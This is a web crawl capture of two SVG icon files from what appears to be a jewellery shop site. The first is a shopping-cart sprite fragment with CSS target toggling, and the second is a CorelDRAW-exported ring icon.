        <path d="M15 18C15 17.1716 15.6716 16.5 16.5 16.5C17.3284 16.5 18 17.1716 18 18C18 18.8284 17.3284 19.5 16.5 19.5C15.6716 19.5 15 18.8284 15 18Z"/>
    </g>
    <g id="black" fill="#333333">
        <use href="#cart"/>
    </g>
    <g id="white" fill="#ffffff">
        <use href="#cart"/>
    </g>
    <defs>
        <clipPath id="clip">
            <use href="#cart"/>
        </clipPath>
        <style>
            g:not(.image) {
                display: none;
            }
            g:target {
                display: inline;
            }
        </style>
    </defs>
</svg>



--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/main.svg
body_size: 769
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="7.2646mm" height="9.7949mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 36.68 49.46"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M18.34 12.78l0 0 6.69 -6.77c0.89,-0.9 0.25,-1.57 -0.59,-1.57l-12.21 0c-0.84,0 -1.48,0.68 -0.59,1.57l6.69 6.77 0 0zm9.85 -3.66l-4.42 4.48c7.48,2.31 12.92,9.29 12.92,17.53 0,10.13 -8.21,18.34 -18.34,18.34 -10.13,0 -18.34,-8.21 -18.34,-18.34 0,-8.24 5.44,-15.22 12.92,-17.53l-4.42 -4.48c-3.01,-3.15 -1.55,-8.54 3.11,-9.12l13.46 0c4.66,0.58 6.13,5.97 3.11,9.12zm-9.85 8c7.73,0 14,6.27 14,14 0,7.73 -6.27,14 -14,14 -7.73,0 -14,-6.27 -14,-14 0,-7.73 6.27,-14 14,-14z"/>
 </g>
</svg>
